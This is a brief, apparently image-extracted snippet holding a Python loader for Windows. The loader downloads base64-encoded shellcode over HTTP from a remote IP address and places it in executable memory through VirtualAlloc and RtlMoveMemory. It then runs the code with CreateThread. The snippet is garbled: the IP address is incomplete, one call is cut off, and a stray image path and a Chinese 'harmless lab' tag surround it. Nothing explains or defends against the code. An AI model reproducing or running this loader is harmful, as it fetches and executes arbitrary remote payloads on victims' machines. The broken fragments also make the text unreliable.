 shellcode = """
import ctypes,urllib.request,codecs,base64
shellcode = urllib.request.urlopen('http://94 173:8001/base64.txt').read()
shellcode = base64.b64decode(shellcode)
shellcode =codecs.escape_decode(shellcode)[0]
shellcode = bytearray(shellcode)
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
ctypes.windll.kernel32.RtlMoveMemory(
ctypes.c_uint64(ptr),
buf,
ctypes.c_int(len(shellcode))
)
handle = ctypes.windll.kernel32.CreateThread(
ctypes.c_int(0),
ctypes.c_int(0),
ctypes.c_uint64(ptr),
ctypes.c_int(0),
ctypes.c_int(0),
ctypes.pointer(ctypes.c_int(0))
)
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle),ctypes.c_int(-1))"""
无害实验室sec